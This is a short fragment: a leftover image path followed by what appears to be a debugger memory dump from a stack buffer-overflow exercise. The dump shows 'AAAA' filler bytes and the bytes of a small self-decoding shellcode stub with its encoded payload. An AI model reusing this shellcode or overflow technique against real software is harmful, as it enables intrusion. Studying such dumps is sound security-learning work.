 0xbffffba0: 0x00000000 0x38366900 0x2f2e0036 0x41414141
0xbffffbb0: 0x315e11eb 0x8032b1c9 0x01ff0e6c 0x7501e980
0xbffffbc0: 0xe805ebf6 0xffffffea 0x6951c132 0x69743030
0xbffffbd0: 0x6a633069 0x51e48a6f 0x9ae28a54 0x81ce0cb1
0xbffffbe0: 0x00000000 0x00000000 0x00000000 0x00000000